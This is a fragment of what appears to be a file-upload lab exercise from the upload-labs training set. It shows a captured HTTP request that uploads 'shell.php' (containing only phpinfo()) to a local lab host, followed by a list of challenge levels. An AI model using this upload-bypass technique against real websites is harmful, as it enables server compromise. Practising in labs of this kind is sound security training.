 ,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://172.16.70.3/labs.com/upload/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9
13 Cookie: safedog-flow-item=4BBD83EC8201E536DF460B818EAE9CD9; PHPSESSID=
b9glqi9mbuaauefhqkt8esu09l; security=low
14 Connection: close
15
16 ------WebKitFormBoundary9zWBDx6vAJHGTpAl
17 Content-Disposition: form-data; name="upload_file";filename=shell.php
18
19
20 <?php
21 phpinfo();?>
22
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
选择文件 未选择任何文件 上传